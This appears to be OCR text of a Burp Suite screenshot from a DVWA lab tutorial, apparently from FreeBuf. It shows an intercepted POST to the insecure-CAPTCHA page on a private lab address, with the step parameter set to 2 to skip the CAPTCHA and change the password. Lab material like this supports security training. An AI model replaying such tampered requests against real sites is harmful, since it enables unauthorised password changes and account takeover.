 Request to http://192.168.153.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 65
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=low; PHPSESSID=cbq0cur3squ333aaop32rjmnd4
step=2&password_new=password&password_conf=password&Change=Change
FREEBUF